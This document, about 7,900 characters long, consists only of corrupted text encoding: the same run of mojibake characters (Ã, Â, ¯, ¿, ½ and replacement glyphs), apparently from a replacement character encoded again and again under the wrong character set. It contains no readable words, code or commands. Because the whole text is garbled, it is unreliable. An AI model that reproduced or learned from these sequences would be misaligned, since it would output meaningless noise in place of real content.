½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�